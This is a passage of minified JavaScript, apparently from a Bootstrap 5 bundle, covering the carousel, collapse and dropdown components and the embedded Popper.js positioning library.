f=()=>{P.trigger(this._element,"slid.bs.carousel",{relatedTarget:o,direction:u,from:s,to:r})};if(this._element.classList.contains("slide")){o.classList.add(h),d(o),n.classList.add(c),o.classList.add(c);const t=()=>{o.classList.remove(c,h),o.classList.add("active"),n.classList.remove("active",h,c),this._isSliding=!1,setTimeout(f,0)};this._queueCallback(t,n,!0)}else n.classList.remove("active"),o.classList.add("active"),this._isSliding=!1,f();a&&this.cycle()}_directionToOrder(t){return[Q,Y].includes(t)?p()?t===Y?X:K:t===Y?K:X:t}_orderToDirection(t){return[K,X].includes(t)?p()?t===X?Y:Q:t===X?Q:Y:t}static carouselInterface(t,e){const i=Z.getOrCreateInstance(t,e);let{_config:n}=i;"object"==typeof e&&(n={...n,...e});const s="string"==typeof e?e:n.slide;if("number"==typeof e)i.to(e);else if("string"==typeof s){if(void 0===i[s])throw new TypeError(`No method named "${s}"`);i[s]()}else n.interval&&n.ride&&(i.pause(),i.cycle())}static jQueryInterface(t){return this.each((function(){Z.carouselInterface(this,t)}))}static dataApiClickHandler(t){const e=i(this);if(!e||!e.classList.contains("carousel"))return;const n={...F.getDataAttributes(e),...F.getDataAttributes(this)},s=this.getAttribute("data-bs-slide-to");s&&(n.interval=!1),Z.carouselInterface(e,n),s&&Z.getInstance(e).to(s),t.preventDefault()}}P.on(document,"click.bs.carousel.data-api","[data-bs-slide], [data-bs-slide-to]",Z.dataApiClickHandler),P.on(window,"load.bs.carousel.data-api",()=>{const t=U.find('[data-bs-ride="carousel"]');for(let e=0,i=t.length;e<i;e++)Z.carouselInterface(t[e],Z.getInstance(t[e]))}),m(Z);const J={toggle:!0,parent:null},tt={toggle:"boolean",parent:"(null|element)"};class et extends H{constructor(t,i){super(t),this._isTransitioning=!1,this._config=this._getConfig(i),this._triggerArray=[];const n=U.find('[data-bs-toggle="collapse"]');for(let t=0,i=n.length;t<i;t++){const i=n[t],s=e(i),o=U.find(s).filter(t=>t===this._element);null!==s&&o.length&&(this._selector=s,this._triggerArray.push(i))}this._initializeChildren(),this._config.parent||this._addAriaAndCollapsedClass(this._triggerArray,this._isShown()),this._config.toggle&&this.toggle()}static get Default(){return J}static get NAME(){return"collapse"}toggle(){this._isShown()?this.hide():this.show()}show(){if(this._isTransitioning||this._isShown())return;let t,e=[];if(this._config.parent){const t=U.find(".collapse .collapse",this._config.parent);e=U.find(".show, .collapsing",this._config.parent).filter(e=>!t.includes(e))}const i=U.findOne(this._selector);if(e.length){const n=e.find(t=>i!==t);if(t=n?et.getInstance(n):null,t&&t._isTransitioning)return}if(P.trigger(this._element,"show.bs.collapse").defaultPrevented)return;e.forEach(e=>{i!==e&&et.getOrCreateInstance(e,{toggle:!1}).hide(),t||M.set(e,"bs.collapse",null)});const n=this._getDimension();this._element.classList.remove("collapse"),this._element.classList.add("collapsing"),this._element.style[n]=0,this._addAriaAndCollapsedClass(this._triggerArray,!0),this._isTransitioning=!0;const s="scroll"+(n[0].toUpperCase()+n.slice(1));this._queueCallback(()=>{this._isTransitioning=!1,this._element.classList.remove("collapsing"),this._element.classList.add("collapse","show"),this._element.style[n]="",P.trigger(this._element,"shown.bs.collapse")},this._element,!0),this._element.style[n]=this._element[s]+"px"}hide(){if(this._isTransitioning||!this._isShown())return;if(P.trigger(this._element,"hide.bs.collapse").defaultPrevented)return;const t=this._getDimension();this._element.style[t]=this._element.getBoundingClientRect()[t]+"px",d(this._element),this._element.classList.add("collapsing"),this._element.classList.remove("collapse","show");const e=this._triggerArray.length;for(let t=0;t<e;t++){const e=this._triggerArray[t],n=i(e);n&&!this._isShown(n)&&this._addAriaAndCollapsedClass([e],!1)}this._isTransitioning=!0,this._element.style[t]="",this._queueCallback(()=>{this._isTransitioning=!1,this._element.classList.remove("collapsing"),this._element.classList.add("collapse"),P.trigger(this._element,"hidden.bs.collapse")},this._element,!0)}_isShown(t=this._element){return t.classList.contains("show")}_getConfig(t){return(t={...J,...F.getDataAttributes(this._element),...t}).toggle=Boolean(t.toggle),t.parent=o(t.parent),r("collapse",t,tt),t}_getDimension(){return this._element.classList.contains("collapse-horizontal")?"width":"height"}_initializeChildren(){if(!this._config.parent)return;const t=U.find(".collapse .collapse",this._config.parent);U.find('[data-bs-toggle="collapse"]',this._config.parent).filter(e=>!t.includes(e)).forEach(t=>{const e=i(t);e&&this._addAriaAndCollapsedClass([t],this._isShown(e))})}_addAriaAndCollapsedClass(t,e){t.length&&t.forEach(t=>{e?t.classList.remove("collapsed"):t.classList.add("collapsed"),t.setAttribute("aria-expanded",e)})}static jQueryInterface(t){return this.each((function(){const e={};"string"==typeof t&&/show|hide/.test(t)&&(e.toggle=!1);const i=et.getOrCreateInstance(this,e);if("string"==typeof t){if(void 0===i[t])throw new TypeError(`No method named "${t}"`);i[t]()}}))}}P.on(document,"click.bs.collapse.data-api",'[data-bs-toggle="collapse"]',(function(t){("A"===t.target.tagName||t.delegateTarget&&"A"===t.delegateTarget.tagName)&&t.preventDefault();const i=e(this);U.find(i).forEach(t=>{et.getOrCreateInstance(t,{toggle:!1}).toggle()})})),m(et);var it="top",nt="bottom",st="right",ot="left",rt=[it,nt,st,ot],at=rt.reduce((function(t,e){return t.concat([e+"-start",e+"-end"])}),[]),lt=[].concat(rt,["auto"]).reduce((function(t,e){return t.concat([e,e+"-start",e+"-end"])}),[]),ct=["beforeRead","read","afterRead","beforeMain","main","afterMain","beforeWrite","write","afterWrite"];function ht(t){return t?(t.nodeName||"").toLowerCase():null}function dt(t){if(null==t)return window;if("[object Window]"!==t.toString()){var e=t.ownerDocument;return e&&e.defaultView||window}return t}function ut(t){return t instanceof dt(t).Element||t instanceof Element}function ft(t){return t instanceof dt(t).HTMLElement||t instanceof HTMLElement}function pt(t){return"undefined"!=typeof ShadowRoot&&(t instanceof dt(t).ShadowRoot||t instanceof ShadowRoot)}var mt={name:"applyStyles",enabled:!0,phase:"write",fn:function(t){var e=t.state;Object.keys(e.elements).forEach((function(t){var i=e.styles[t]||{},n=e.attributes[t]||{},s=e.elements[t];ft(s)&&ht(s)&&(Object.assign(s.style,i),Object.keys(n).forEach((function(t){var e=n[t];!1===e?s.removeAttribute(t):s.setAttribute(t,!0===e?"":e)})))}))},effect:function(t){var e=t.state,i={popper:{position:e.options.strategy,left:"0",top:"0",margin:"0"},arrow:{position:"absolute"},reference:{}};return Object.assign(e.elements.popper.style,i.popper),e.styles=i,e.elements.arrow&&Object.assign(e.elements.arrow.style,i.arrow),function(){Object.keys(e.elements).forEach((function(t){var n=e.elements[t],s=e.attributes[t]||{},o=Object.keys(e.styles.hasOwnProperty(t)?e.styles[t]:i[t]).reduce((function(t,e){return t[e]="",t}),{});ft(n)&&ht(n)&&(Object.assign(n.style,o),Object.keys(s).forEach((function(t){n.removeAttribute(t)})))}))}},requires:["computeStyles"]};function gt(t){return t.split("-")[0]}var _t=Math.round;function bt(t,e){void 0===e&&(e=!1);var i=t.getBoundingClientRect(),n=1,s=1;return ft(t)&&e&&(n=i.width/t.offsetWidth||1,s=i.height/t.offsetHeight||1),{width:_t(i.width/n),height:_t(i.height/s),top:_t(i.top/s),right:_t(i.right/n),bottom:_t(i.bottom/s),left:_t(i.left/n),x:_t(i.left/n),y:_t(i.top/s)}}function vt(t){var e=bt(t),i=t.offsetWidth,n=t.offsetHeight;return Math.abs(e.width-i)<=1&&(i=e.width),Math.abs(e.height-n)<=1&&(n=e.height),{x:t.offsetLeft,y:t.offsetTop,width:i,height:n}}function yt(t,e){var i=e.getRootNode&&e.getRootNode();if(t.contains(e))return!0;if(i&&pt(i)){var n=e;do{if(n&&t.isSameNode(n))return!0;n=n.parentNode||n.host}while(n)}return!1}function wt(t){return dt(t).getComputedStyle(t)}function Et(t){return["table","td","th"].indexOf(ht(t))>=0}function At(t){return((ut(t)?t.ownerDocument:t.document)||window.document).documentElement}function Tt(t){return"html"===ht(t)?t:t.assignedSlot||t.parentNode||(pt(t)?t.host:null)||At(t)}function Ot(t){return ft(t)&&"fixed"!==wt(t).position?t.offsetParent:null}function Ct(t){for(var e=dt(t),i=Ot(t);i&&Et(i)&&"static"===wt(i).position;)i=Ot(i);return i&&("html"===ht(i)||"body"===ht(i)&&"static"===wt(i).position)?e:i||function(t){var e=-1!==navigator.userAgent.toLowerCase().indexOf("firefox");if(-1!==navigator.userAgent.indexOf("Trident")&&ft(t)&&"fixed"===wt(t).position)return null;for(var i=Tt(t);ft(i)&&["html","body"].indexOf(ht(i))<0;){var n=wt(i);if("none"!==n.transform||"none"!==n.perspective||"paint"===n.contain||-1!==["transform","perspective"].indexOf(n.willChange)||e&&"filter"===n.willChange||e&&n.filter&&"none"!==n.filter)return i;i=i.parentNode}return null}(t)||e}function kt(t){return["top","bottom"].indexOf(t)>=0?"x":"y"}var Lt=Math.max,xt=Math.min,Dt=Math.round;function St(t,e,i){return Lt(t,xt(e,i))}function Nt(t){return Object.assign({},{top:0,right:0,bottom:0,left:0},t)}function It(t,e){return e.reduce((function(e,i){return e[i]=t,e}),{})}var Pt={name:"arrow",enabled:!0,phase:"main",fn:function(t){var e,i=t.state,n=t.name,s=t.options,o=i.elements.arrow,r=i.modifiersData.popperOffsets,a=gt(i.placement),l=kt(a),c=[ot,st].indexOf(a)>=0?"height":"width";if(o&&r){var h=function(t,e){return Nt("number"!=typeof(t="function"==typeof t?t(Object.assign({},e.rects,{placement:e.placement})):t)?t:It(t,rt))}(s.padding,i),d=vt(o),u="y"===l?it:ot,f="y"===l?nt:st,p=i.rects.reference[c]+i.rects.reference[l]-r[l]-i.rects.popper[c],m=r[l]-i.rects.reference[l],g=Ct(o),_=g?"y"===l?g.clientHeight||0:g.clientWidth||0:0,b=p/2-m/2,v=h[u],y=_-d[c]-h[f],w=_/2-d[c]/2+b,E=St(v,w,y),A=l;i.modifiersData[n]=((e={})[A]=E,e.centerOffset=E-w,e)}},effect:function(t){var e=t.state,i=t.options.element,n=void 0===i?"[data-popper-arrow]":i;null!=n&&("string"!=typeof n||(n=e.elements.popper.querySelector(n)))&&yt(e.elements.popper,n)&&(e.elements.arrow=n)},requires:["popperOffsets"],requiresIfExists:["preventOverflow"]},jt={top:"auto",right:"auto",bottom:"auto",left:"auto"};function Mt(t){var e,i=t.popper,n=t.popperRect,s=t.placement,o=t.offsets,r=t.position,a=t.gpuAcceleration,l=t.adaptive,c=t.roundOffsets,h=!0===c?function(t){var e=t.x,i=t.y,n=window.devicePixelRatio||1;return{x:Dt(Dt(e*n)/n)||0,y:Dt(Dt(i*n)/n)||0}}(o):"function"==typeof c?c(o):o,d=h.x,u=void 0===d?0:d,f=h.y,p=void 0===f?0:f,m=o.hasOwnProperty("x"),g=o.hasOwnProperty("y"),_=ot,b=it,v=window;if(l){var y=Ct(i),w="clientHeight",E="clientWidth";y===dt(i)&&"static"!==wt(y=At(i)).position&&(w="scrollHeight",E="scrollWidth"),y=y,s===it&&(b=nt,p-=y[w]-n.height,p*=a?1:-1),s===ot&&(_=st,u-=y[E]-n.width,u*=a?1:-1)}var A,T=Object.assign({position:r},l&&jt);return a?Object.assign({},T,((A={})[b]=g?"0":"",A[_]=m?"0":"",A.transform=(v.devicePixelRatio||1)<2?"translate("+u+"px, "+p+"px)":"translate3d("+u+"px, "+p+"px, 0)",A)):Object.assign({},T,((e={})[b]=g?p+"px":"",e[_]=m?u+"px":"",e.transform="",e))}var Ht={name:"computeStyles",enabled:!0,phase:"beforeWrite",fn:function(t){var e=t.state,i=t.options,n=i.gpuAcceleration,s=void 0===n||n,o=i.adaptive,r=void 0===o||o,a=i.roundOffsets,l=void 0===a||a,c={placement:gt(e.placement),popper:e.elements.popper,popperRect:e.rects.popper,gpuAcceleration:s};null!=e.modifiersData.popperOffsets&&(e.styles.popper=Object.assign({},e.styles.popper,Mt(Object.assign({},c,{offsets:e.modifiersData.popperOffsets,position:e.options.strategy,adaptive:r,roundOffsets:l})))),null!=e.modifiersData.arrow&&(e.styles.arrow=Object.assign({},e.styles.arrow,Mt(Object.assign({},c,{offsets:e.modifiersData.arrow,position:"absolute",adaptive:!1,roundOffsets:l})))),e.attributes.popper=Object.assign({},e.attributes.popper,{"data-popper-placement":e.placement})},data:{}},Bt={passive:!0},Rt={name:"eventListeners",enabled:!0,phase:"write",fn:function(){},effect:function(t){var e=t.state,i=t.instance,n=t.options,s=n.scroll,o=void 0===s||s,r=n.resize,a=void 0===r||r,l=dt(e.elements.popper),c=[].concat(e.scrollParents.reference,e.scrollParents.popper);return o&&c.forEach((function(t){t.addEventListener("scroll",i.update,Bt)})),a&&l.addEventListener("resize",i.update,Bt),function(){o&&c.forEach((function(t){t.removeEventListener("scroll",i.update,Bt)})),a&&l.removeEventListener("resize",i.update,Bt)}},data:{}},Wt={left:"right",right:"left",bottom:"top",top:"bottom"};function zt(t){return t.replace(/left|right|bottom|top/g,(function(t){return Wt[t]}))}var qt={start:"end",end:"start"};function Ft(t){return t.replace(/start|end/g,(function(t){return qt[t]}))}function Ut(t){var e=dt(t);return{scrollLeft:e.pageXOffset,scrollTop:e.pageYOffset}}function $t(t){return bt(At(t)).left+Ut(t).scrollLeft}function Vt(t){var e=wt(t),i=e.overflow,n=e.overflowX,s=e.overflowY;return/auto|scroll|overlay|hidden/.test(i+s+n)}function Kt(t,e){var i;void 0===e&&(e=[]);var n=function t(e){return["html","body","#document"].indexOf(ht(e))>=0?e.ownerDocument.body:ft(e)&&Vt(e)?e:t(Tt(e))}(t),s=n===(null==(i=t.ownerDocument)?void 0:i.body),o=dt(n),r=s?[o].concat(o.visualViewport||[],Vt(n)?n:[]):n,a=e.concat(r);return s?a:a.concat(Kt(Tt(r)))}function Xt(t){return Object.assign({},t,{left:t.x,top:t.y,right:t.x+t.width,bottom:t.y+t.height})}function Yt(t,e){return"viewport"===e?Xt(function(t){var e=dt(t),i=At(t),n=e.visualViewport,s=i.clientWidth,o=i.clientHeight,r=0,a=0;return n&&(s=n.width,o=n.height,/^((?!chrome|android).)*safari/i.test(navigator.userAgent)||(r=n.offsetLeft,a=n.offsetTop)),{width:s,height:o,x:r+$t(t),y:a}}(t)):ft(e)?function(t){var e=bt(t);return e.top=e.top+t.clientTop,e.left=e.left+t.clientLeft,e.bottom=e.top+t.clientHeight,e.right=e.left+t.clientWidth,e.width=t.clientWidth,e.height=t.clientHeight,e.x=e.left,e.y=e.top,e}(e):Xt(function(t){var e,i=At(t),n=Ut(t),s=null==(e=t.ownerDocument)?void 0:e.body,o=Lt(i.scrollWidth,i.clientWidth,s?s.scrollWidth:0,s?s.clientWidth:0),r=Lt(i.scrollHeight,i.clientHeight,s?s.scrollHeight:0,s?s.clientHeight:0),a=-n.scrollLeft+$t(t),l=-n.scrollTop;return"rtl"===wt(s||i).direction&&(a+=Lt(i.clientWidth,s?s.clientWidth:0)-o),{width:o,height:r,x:a,y:l}}(At(t)))}function Qt(t){return t.split("-")[1]}function Gt(t){var e,i=t.reference,n=t.element,s=t.placement,o=s?gt(s):null,r=s?Qt(s):null,a=i.x+i.width/2-n.width/2,l=i.y+i.height/2-n.height/2;switch(o){case it:e={x:a,y:i.y-n.height};break;case nt:e={x:a,y:i.y+i.height};break;case st:e={x:i.x+i.width,y:l};break;case ot:e={x:i.x-n.width,y:l};break;default:e={x:i.x,y:i.y}}var c=o?kt(o):null;if(null!=c){var h="y"===c?"height":"width";switch(r){case"start":e[c]=e[c]-(i[h]/2-n[h]/2);break;case"end":e[c]=e[c]+(i[h]/2-n[h]/2)}}return e}function Zt(t,e){void 0===e&&(e={});var i=e,n=i.placement,s=void 0===n?t.placement:n,o=i.boundary,r=void 0===o?"clippingParents":o,a=i.rootBoundary,l=void 0===a?"viewport":a,c=i.elementContext,h=void 0===c?"popper":c,d=i.altBoundary,u=void 0!==d&&d,f=i.padding,p=void 0===f?0:f,m=Nt("number"!=typeof p?p:It(p,rt)),g="popper"===h?"reference":"popper",_=t.elements.reference,b=t.rects.popper,v=t.elements[u?g:h],y=function(t,e,i){var n="clippingParents"===e?function(t){var e=Kt(Tt(t)),i=["absolute","fixed"].indexOf(wt(t).position)>=0&&ft(t)?Ct(t):t;return ut(i)?e.filter((function(t){return ut(t)&&yt(t,i)&&"body"!==ht(t)})):[]}(t):[].concat(e),s=[].concat(n,[i]),o=s[0],r=s.reduce((function(e,i){var n=Yt(t,i);return e.top=Lt(n.top,e.top),e.right=xt(n.right,e.right),e.bottom=xt(n.bottom,e.bottom),e.left=Lt(n.left,e.left),e}),Yt(t,o));return r.width=r.right-r.left,r.height=r.bottom-r.top,r.x=r.left,r.y=r.top,r}(ut(v)?v:v.contextElement||At(t.elements.popper),r,l),w=bt(_),E=Gt({reference:w,element:b,strategy:"absolute",placement:s}),A=Xt(Object.assign({},b,E)),T="popper"===h?A:w,O={top:y.top-T.top+m.top,bottom:T.bottom-y.bottom+m.bottom,left:y.left-T.left+m.left,right:T.right-y.right+m.right},C=t.modifiersData.offset;if("popper"===h&&C){var k=C[s];Object.keys(O).forEach((function(t){var e=[st,nt].indexOf(t)>=0?1:-1,i=[it,nt].indexOf(t)>=0?"y":"x";O[t]+=k[i]*e}))}return O}function Jt(t,e){void 0===e&&(e={});var i=e,n=i.placement,s=i.boundary,o=i.rootBoundary,r=i.padding,a=i.flipVariations,l=i.allowedAutoPlacements,c=void 0===l?lt:l,h=Qt(n),d=h?a?at:at.filter((function(t){return Qt(t)===h})):rt,u=d.filter((function(t){return c.indexOf(t)>=0}));0===u.length&&(u=d);var f=u.reduce((function(e,i){return e[i]=Zt(t,{placement:i,boundary:s,rootBoundary:o,padding:r})[gt(i)],e}),{});return Object.keys(f).sort((function(t,e){return f[t]-f[e]}))}var te={name:"flip",enabled:!0,phase:"main",fn:function(t){var e=t.state,i=t.options,n=t.name;if(!e.modifiersData[n]._skip){for(var s=i.mainAxis,o=void 0===s||s,r=i.altAxis,a=void 0===r||r,l=i.fallbackPlacements,c=i.padding,h=i.boundary,d=i.rootBoundary,u=i.altBoundary,f=i.flipVariations,p=void 0===f||f,m=i.allowedAutoPlacements,g=e.options.placement,_=gt(g),b=l||(_!==g&&p?function(t){if("auto"===gt(t))return[];var e=zt(t);return[Ft(t),e,Ft(e)]}(g):[zt(g)]),v=[g].concat(b).reduce((function(t,i){return t.concat("auto"===gt(i)?Jt(e,{placement:i,boundary:h,rootBoundary:d,padding:c,flipVariations:p,allowedAutoPlacements:m}):i)}),[]),y=e.rects.reference,w=e.rects.popper,E=new Map,A=!0,T=v[0],O=0;O<v.length;O++){var C=v[O],k=gt(C),L="start"===Qt(C),x=[it,nt].indexOf(k)>=0,D=x?"width":"height",S=Zt(e,{placement:C,boundary:h,rootBoundary:d,altBoundary:u,padding:c}),N=x?L?st:ot:L?nt:it;y[D]>w[D]&&(N=zt(N));var I=zt(N),P=[];if(o&&P.push(S[k]<=0),a&&P.push(S[N]<=0,S[I]<=0),P.every((function(t){return t}))){T=C,A=!1;break}E.set(C,P)}if(A)for(var j=function(t){var e=v.find((function(e){var i=E.get(e);if(i)return i.slice(0,t).every((function(t){return t}))}));if(e)return T=e,"break"},M=p?3:1;M>0&&"break"!==j(M);M--);e.placement!==T&&(e.modifiersData[n]._skip=!0,e.placement=T,e.reset=!0)}},requiresIfExists:["offset"],data:{_skip:!1}};function ee(t,e,i){return void 0===i&&(i={x:0,y:0}),{top:t.top-e.height-i.y,right:t.right-e.width+i.x,bottom:t.bottom-e.height+i.y,left:t.left-e.width-i.x}}function ie(t){return[it,st,nt,ot].some((function(e){return t[e]>=0}))}var ne={name:"hide",enabled:!0,phase:"main",requiresIfExists:["preventOverflow"],fn:function(t){var e=t.state,i=t.name,n=e.rects.reference,s=e.rects.popper,o=e.modifiersData.preventOverflow,r=Zt(e,{elementContext:"reference"}),a=Zt(e,{altBoundary:!0}),l=ee(r,n),c=ee(a,s,o),h=ie(l),d=ie(c);e.modifiersData[i]={referenceClippingOffsets:l,popperEscapeOffsets:c,isReferenceHidden:h,hasPopperEscaped:d},e.attributes.popper=Object.assign({},e.attributes.popper,{"data-popper-reference-hidden":h,"data-popper-escaped":d})}},se={name:"offset",enabled:!0,phase:"main",requires:["popperOffsets"],fn:function(t){var e=t.state,i=t.options,n=t.name,s=i.offset,o=void 0===s?[0,0]:s,r=lt.reduce((function(t,i){return t[i]=function(t,e,i){var n=gt(t),s=[ot,it].indexOf(n)>=0?-1:1,o="function"==typeof i?i(Object.assign({},e,{placement:t})):i,r=o[0],a=o[1];return r=r||0,a=(a||0)*s,[ot,st].indexOf(n)>=0?{x:a,y:r}:{x:r,y:a}}(i,e.rects,o),t}),{}),a=r[e.placement],l=a.x,c=a.y;null!=e.modifiersData.popperOffsets&&(e.modifiersData.popperOffsets.x+=l,e.modifiersData.popperOffsets.y+=c),e.modifiersData[n]=r}},oe={name:"popperOffsets",enabled:!0,phase:"read",fn:function(t){var e=t.state,i=t.name;e.modifiersData[i]=Gt({reference:e.rects.reference,element:e.rects.popper,strategy:"absolute",placement:e.placement})},data:{}},re={name:"preventOverflow",enabled:!0,phase:"main",fn:function(t){var e=t.state,i=t.options,n=t.name,s=i.mainAxis,o=void 0===s||s,r=i.altAxis,a=void 0!==r&&r,l=i.boundary,c=i.rootBoundary,h=i.altBoundary,d=i.padding,u=i.tether,f=void 0===u||u,p=i.tetherOffset,m=void 0===p?0:p,g=Zt(e,{boundary:l,rootBoundary:c,padding:d,altBoundary:h}),_=gt(e.placement),b=Qt(e.placement),v=!b,y=kt(_),w="x"===y?"y":"x",E=e.modifiersData.popperOffsets,A=e.rects.reference,T=e.rects.popper,O="function"==typeof m?m(Object.assign({},e.rects,{placement:e.placement})):m,C={x:0,y:0};if(E){if(o||a){var k="y"===y?it:ot,L="y"===y?nt:st,x="y"===y?"height":"width",D=E[y],S=E[y]+g[k],N=E[y]-g[L],I=f?-T[x]/2:0,P="start"===b?A[x]:T[x],j="start"===b?-T[x]:-A[x],M=e.elements.arrow,H=f&&M?vt(M):{width:0,height:0},B=e.modifiersData["arrow#persistent"]?e.modifiersData["arrow#persistent"].padding:{top:0,right:0,bottom:0,left:0},R=B[k],W=B[L],z=St(0,A[x],H[x]),q=v?A[x]/2-I-z-R-O:P-z-R-O,F=v?-A[x]/2+I+z+W+O:j+z+W+O,U=e.elements.arrow&&Ct(e.elements.arrow),$=U?"y"===y?U.clientTop||0:U.clientLeft||0:0,V=e.modifiersData.offset?e.modifiersData.offset[e.placement][y]:0,K=E[y]+q-V-$,X=E[y]+F-V;if(o){var Y=St(f?xt(S,K):S,D,f?Lt(N,X):N);E[y]=Y,C[y]=Y-D}if(a){var Q="x"===y?it:ot,G="x"===y?nt:st,Z=E[w],J=Z+g[Q],tt=Z-g[G],et=St(f?xt(J,K):J,Z,f?Lt(tt,X):tt);E[w]=et,C[w]=et-Z}}e.modifiersData[n]=C}},requiresIfExists:["offset"]};function ae(t,e,i){void 0===i&&(i=!1);var n,s,o=ft(e),r=ft(e)&&function(t){var e=t.getBoundingClientRect(),i=e.width/t.offsetWidth||1,n=e.height/t.offsetHeight||1;return 1!==i||1!==n}(e),a=At(e),l=bt(t,r),c={scrollLeft:0,scrollTop:0},h={x:0,y:0};return(o||!o&&!i)&&(("body"!==ht(e)||Vt(a))&&(c=(n=e)!==dt(n)&&ft(n)?{scrollLeft:(s=n).scrollLeft,scrollTop:s.scrollTop}:Ut(n)),ft(e)?((h=bt(e,!0)).x+=e.clientLeft,h.y+=e.clientTop):a&&(h.x=$t(a))),{x:l.left+c.scrollLeft-h.x,y:l.top+c.scrollTop-h.y,width:l.width,height:l.height}}var le={placement:"bottom",modifiers:[],strategy:"absolute"};function ce(){for(var t=arguments.length,e=new Array(t),i=0;i<t;i++)e[i]=arguments[i];return!e.some((function(t){return!(t&&"function"==typeof t.getBoundingClientRect)}))}function he(t){void 0===t&&(t={});var e=t,i=e.defaultModifiers,n=void 0===i?[]:i,s=e.defaultOptions,o=void 0===s?le:s;return function(t,e,i){void 0===i&&(i=o);var s,r,a={placement:"bottom",orderedModifiers:[],options:Object.assign({},le,o),modifiersData:{},elements:{reference:t,popper:e},attributes:{},styles:{}},l=[],c=!1,h={state:a,setOptions:function(i){d(),a.options=Object.assign({},o,a.options,i),a.scrollParents={reference:ut(t)?Kt(t):t.contextElement?Kt(t.contextElement):[],popper:Kt(e)};var s,r,c=function(t){var e=function(t){var e=new Map,i=new Set,n=[];return t.forEach((function(t){e.set(t.name,t)})),t.forEach((function(t){i.has(t.name)||function t(s){i.add(s.name),[].concat(s.requires||[],s.requiresIfExists||[]).forEach((function(n){if(!i.has(n)){var s=e.get(n);s&&t(s)}})),n.push(s)}(t)})),n}(t);return ct.reduce((function(t,i){return t.concat(e.filter((function(t){return t.phase===i})))}),[])}((s=[].concat(n,a.options.modifiers),r=s.reduce((function(t,e){var i=t[e.name];return t[e.name]=i?Object.assign({},i,e,{options:Object.assign({},i.options,e.options),data:Object.assign({},i.data,e.data)}):e,t}),{}),Object.keys(r).map((function(t){return r[t]}))));return a.orderedModifiers=c.filter((function(t){return t.enabled})),a.orderedModifiers.forEach((function(t){var e=t.name,i=t.options,n=void 0===i?{}:i,s=t.effect;if("function"==typeof s){var o=s({state:a,name:e,instance:h,options:n});l.push(o||function(){})}})),h.update()},forceUpdate:function(){if(!c){var t=a.elements,e=t.reference,i=t.popper;if(ce(e,i)){a.rects={reference:ae(e,Ct(i),"fixed"===a.options.strategy),popper:vt(i)},a.reset=!1,a.placement=a.options.placement,a.orderedModifiers.forEach((function(t){return a.modifiersData[t.name]=Object.assign({},t.data)}));for(var n=0;n<a.orderedModifiers.length;n++)if(!0!==a.reset){var s=a.orderedModifiers[n],o=s.fn,r=s.options,l=void 0===r?{}:r,d=s.name;"function"==typeof o&&(a=o({state:a,options:l,name:d,instance:h})||a)}else a.reset=!1,n=-1}}},update:(s=function(){return new Promise((function(t){h.forceUpdate(),t(a)}))},function(){return r||(r=new Promise((function(t){Promise.resolve().then((function(){r=void 0,t(s())}))}))),r}),destroy:function(){d(),c=!0}};if(!ce(t,e))return h;function d(){l.forEach((function(t){return t()})),l=[]}return h.setOptions(i).then((function(t){!c&&i.onFirstUpdate&&i.onFirstUpdate(t)})),h}}var de=he(),ue=he({defaultModifiers:[Rt,oe,Ht,mt]}),fe=he({defaultModifiers:[Rt,oe,Ht,mt,se,te,re,Pt,ne]}),pe=Object.freeze({__proto__:null,popperGenerator:he,detectOverflow:Zt,createPopperBase:de,createPopper:fe,createPopperLite:ue,top:it,bottom:nt,right:st,left:ot,auto:"auto",basePlacements:rt,start:"start",end:"end",clippingParents:"clippingParents",viewport:"viewport",popper:"popper",reference:"reference",variationPlacements:at,placements:lt,beforeRead:"beforeRead",read:"read",afterRead:"afterRead",beforeMain:"beforeMain",main:"main",afterMain:"afterMain",beforeWrite:"beforeWrite",write:"write",afterWrite:"afterWrite",modifierPhases:ct,applyStyles:mt,arrow:Pt,computeStyles:Ht,eventListeners:Rt,flip:te,hide:ne,offset:se,popperOffsets:oe,preventOverflow:re});const me=new RegExp("ArrowUp|ArrowDown|Escape"),ge=p()?"top-end":"top-start",_e=p()?"top-start":"top-end",be=p()?"bottom-end":"bottom-start",ve=p()?"bottom-start":"bottom-end",ye=p()?"left-start":"right-start",we=p()?"right-start":"left-start",Ee={offset:[0,2],boundary:"clippingParents",reference:"toggle",display:"dynamic",popperConfig:null,autoClose:!0},Ae={offset:"(array|string|function)",boundary:"(string|element)",reference:"(string|element|object)",display:"string",popperConfig:"(null|object|function)",autoClose:"(boolean|string)"};class Te extends H{constructor(t,e){super(t),this._popper=null,this._config=this._getConfig(e),this._menu=this._getMenuElement(),this._inNavbar=this._detectNavbar()}static get Default(){return Ee}static get DefaultType(){return Ae}static get NAME(){return"dropdown"}toggle(){return this._isShown()?this.hide():this.show()}show(){if(l(this._element)||this._isShown(this._menu))return;const t={relatedTarget:this._element};if(P.trigger(this._element,"show.bs.dropdown",t).defaultPrevented)return;const e=Te.getParentFromElement(this._element);this._inNavbar?F.setDataAttribute(this._menu,"popper","none"):this._createPopper(e),"ontouchstart"in document.documentElement&&!e.closest(".navbar-nav")&&[].concat(...document.body.children).forEach(t=>P.on(t,"mouseover",h)),this._element.focus(),this._element.setAttribute("aria-expanded",!0),this._menu.classList.add("show"),this._element.classList.add("show"),P.trigger(this._element,"shown.bs.dropdown",t)}hide(){if(l(this._element)||!this._isShown(this._menu))return;const t={relatedTarget:this._element};this._completeHide(t)}dispose(){this._popper&&this._popper.destroy(),super.dispose()}update(){this._inNavbar=this._detectNavbar(),this._popper&&this._popper.update()}_completeHide(t){P.trigger(this._element,"hide.bs.dropdown",t).defaultPrevented||("ontouchstart"in document.documentElement&&[].concat(...document.body.children).forEach(t=>P.off(t,"mouseover",h)),this._popper&&this._popper.destroy(),this._menu.classList.remove("show"),this._element.classList.remove("show"),this._element.setAttribute("aria-expanded","false"),F.removeDataAttribute(this._menu,"popper"),P.trigger(this._element,"hidden.bs.dropdown",t))}_getConfig(t){if(t={...this.constructor.Default,...F.getDataAttributes(this._element),...t},r("dropdown",t,this.constructor.DefaultType),"object"==typeof t.reference&&!s(t.reference)&&"function"!=typeof t.reference.getBoundingClientRect)throw new TypeError("dropdown".toUpperCase()+': Option "reference" provided type "object" without a required "getBoundingClientRect" method.');return t}_createPopper(t){if(void 0===pe)throw new TypeError("Bootstrap's dropdowns require Popper (https://popper.js.org)");let e=this._element;"parent"===this._config.reference?e=t:s(this._config.reference)?e=o(this._config.reference):"object"==typeof this._config.reference&&(e=this._config.reference);const i=this._getPopperConfig(),n=i.modifiers.find(t=>"applyStyles"===t.name&&!1===t.enabled);this._popper=fe(e,this._menu,i),n&&F.setDataAttribute(this._menu,"popper","static")}_isShown(t=this._element){return t.classList.contains("show")}_getMenuElement(){return U.next(this._element,".dropdown-menu")[0]}_getPlacement(){const 